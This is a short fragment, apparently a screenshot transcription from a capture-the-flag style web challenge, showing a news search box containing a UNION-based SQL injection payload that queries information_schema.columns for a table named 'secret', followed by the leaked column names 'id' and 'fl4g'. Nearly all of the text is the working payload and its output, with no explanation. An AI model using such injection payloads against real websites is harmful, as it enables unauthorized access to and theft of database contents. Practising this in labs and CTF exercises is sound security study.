 Search news
search
1' and 0 union select 1,column_name,data_type from information_schema.columns where table_name='secret
News
id
int
fl4g
varchar